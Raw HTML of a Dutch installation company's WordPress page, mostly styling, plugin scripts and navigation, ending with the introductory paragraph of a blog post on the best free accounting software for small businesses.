{ margin: 0;--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.benneker-installatiebedrijf.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://www.benneker-installatiebedrijf.nl/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.6.15' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.benneker-installatiebedrijf.nl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://www.benneker-installatiebedrijf.nl/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.benneker-installatiebedrijf.nl/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.34' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.benneker-installatiebedrijf.nl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.benneker-installatiebedrijf.nl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.benneker-installatiebedrijf.nl/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-1396-css' href='https://www.benneker-installatiebedrijf.nl/wp-content/uploads/elementor/css/post-1396.css?ver=1716375743' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.benneker-installatiebedrijf.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.benneker-installatiebedrijf.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.benneker-installatiebedrijf.nl/wp-content/uploads/elementor/css/global.css?ver=1716375744' media='all' />
<link rel='stylesheet' id='elementor-post-921-css' href='https://www.benneker-installatiebedrijf.nl/wp-content/uploads/elementor/css/post-921.css?ver=1716375744' media='all' />
<link rel='stylesheet' id='elementor-post-1110-css' href='https://www.benneker-installatiebedrijf.nl/wp-content/uploads/elementor/css/post-1110.css?ver=1716375744' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.benneker-installatiebedrijf.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.benneker-installatiebedrijf.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.benneker-installatiebedrijf.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.benneker-installatiebedrijf.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<!--n2css--><!--[if IE]>
<script src="https://www.benneker-installatiebedrijf.nl/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.6.15" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.benneker-installatiebedrijf.nl\/wp-admin\/admin-ajax.php","nonce":"2ec0eb4132","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://www.benneker-installatiebedrijf.nl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<script src="https://www.benneker-installatiebedrijf.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.benneker-installatiebedrijf.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.benneker-installatiebedrijf.nl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.21.7" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.benneker-installatiebedrijf.nl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.benneker-installatiebedrijf.nl/wp-json/wp/v2/posts/1614" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.benneker-installatiebedrijf.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel="canonical" href="https://www.benneker-installatiebedrijf.nl/best-free-accounting-software-for-small-businesses/" />
<link rel='shortlink' href='https://www.benneker-installatiebedrijf.nl/?p=1614' />
<link rel="alternate" type="application/json+oembed" href="https://www.benneker-installatiebedrijf.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.benneker-installatiebedrijf.nl%2Fbest-free-accounting-software-for-small-businesses%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.benneker-installatiebedrijf.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.benneker-installatiebedrijf.nl%2Fbest-free-accounting-software-for-small-businesses%2F&#038;format=xml" />
<link rel="pingback" href="https://www.benneker-installatiebedrijf.nl/xmlrpc.php">
<meta name="generator" content="Elementor 3.21.7; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/


.widget_sow-features .sow-features-list .sow-features-feature .textwidget {

margin: initial;
margin-left: 15px;
margin-top: -8px;
}
.widget_sow-features .sow-features-feature {
    margin-bottom: 0px !important; 
}
.widget_sow-features .sow-features-list {
    margin: 0px -20px;
}
#enquiry textarea
{
height: 160px;
}		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-1614 single-format-standard cookies-not-set ehf-header ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-right-sidebar astra-4.6.15 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-1396">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ga naar de inhoud">
		Ga naar de inhoud</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.benneker-installatiebedrijf.nl" title="Benneker-installatiebedrijf" rel="home">Benneker-installatiebedrijf</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="921" class="elementor elementor-921">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-215a59c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="215a59c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-162c9a1" data-id="162c9a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23155ca elementor-widget elementor-widget-image" data-id="23155ca" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.benneker-installatiebedrijf.nl/">
							<img fetchpriority="high" width="1024" height="233" src="https://www.benneker-installatiebedrijf.nl/wp-content/uploads/2017/11/Benneker-logo3_v2-01-1-1024x233.jpg" class="attachment-large size-large wp-image-928" alt="" srcset="https://www.benneker-installatiebedrijf.nl/wp-content/uploads/2017/11/Benneker-logo3_v2-01-1-1024x233.jpg 1024w, https://www.benneker-installatiebedrijf.nl/wp-content/uploads/2017/11/Benneker-logo3_v2-01-1-300x68.jpg 300w, https://www.benneker-installatiebedrijf.nl/wp-content/uploads/2017/11/Benneker-logo3_v2-01-1-768x174.jpg 768w, https://www.benneker-installatiebedrijf.nl/wp-content/uploads/2017/11/Benneker-logo3_v2-01-1-350x80.jpg 350w, https://www.benneker-installatiebedrijf.nl/wp-content/uploads/2017/11/Benneker-logo3_v2-01-1.jpg 1849w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2843d31" data-id="2843d31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb5e28b elementor-widget__width-initial hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="bb5e28b" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-bb5e28b" class="hfe-nav-menu"><li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://www.benneker-installatiebedrijf.nl/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a aria-expanded="false" href="https://www.benneker-installatiebedrijf.nl/diensten/" class = "hfe-menu-item">Diensten<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.benneker-installatiebedrijf.nl/service-en-onderhoud/" class = "hfe-sub-menu-item">Service en Onderhoud</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.benneker-installatiebedrijf.nl/cv-installatie-en-verwarming/" class = "hfe-sub-menu-item">Cv installaties en verwarming</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.benneker-installatiebedrijf.nl/elektra-en-licht/" class = "hfe-sub-menu-item">Elektra en Licht</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.benneker-installatiebedrijf.nl/water-en-sanitair/" class = "hfe-sub-menu-item">Water en Sanitair</a></li>
</ul>
</li>
<li id="menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.benneker-installatiebedrijf.nl/over-ons/" class = "hfe-menu-item">Over ons</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.benneker-installatiebedrijf.nl/contact/" class = "hfe-menu-item">Contact</a></li>
<li id="menu-item-1380" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.benneker-installatiebedrijf.nl/algemene-voorwaarden/" class = "hfe-menu-item">Algemene voorwaarden</a></li>
</ul> 
				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b46bef6" data-id="b46bef6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5fd47a elementor-widget__width-initial elementor-widget elementor-widget-wp-widget-search" data-id="e5fd47a" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
			<form role="search" method="get" class="search-form" action="https://www.benneker-installatiebedrijf.nl/">
	<label for="search-field">
		<span class="screen-reader-text">Zoek naar:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Zoek..." value="" name="s" tabindex="-1">
			</label>
			<input type="submit" class="search-submit" value="Zoeken">
	</form>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-1614 post type-post status-publish format-standard hentry category-bookkeeping ast-article-single" id="post-1614" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Best Free Accounting Software for Small Businesses of 2024</h1><div class="entry-meta">			<span class="comments-link">
				<a href="https://www.benneker-installatiebedrijf.nl/best-free-accounting-software-for-small-businesses/#respond">Laat een reactie achter</a>			</span>

			 / <span class="ast-terms-link"><a href="https://www.benneker-installatiebedrijf.nl/category/bookkeeping/" class="">Bookkeeping</a></span> / Door <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Bekijk alle berichten van beheer"
				href="https://www.benneker-installatiebedrijf.nl/author/beheer/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				beheer			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<p><img decoding="async" src="https://www.personal-accounting.org/wp-content/uploads/2020/10/image-VUa3yIvOwu0ErL68.png" width="453px" alt="accounting software list"/></p>
<p>Managing your business finances with spreadsheets might work when you first start out, but it can soon become challenging and lead to errors. We’ve reviewed and tested leading solutions on the market and chose the best accounting software for your business. The platforms on this list can help you streamline the process of tracking your expenses and revenue, reduce manual errors and understand the financial health of your business at a glance. These tools are indispensable to helping a small business grow, and with our firsthand insights and guidance below, you’ll be able to easily select the best accounting software for your needs and your budget.</p>
<h2>Our Reviews</h2>
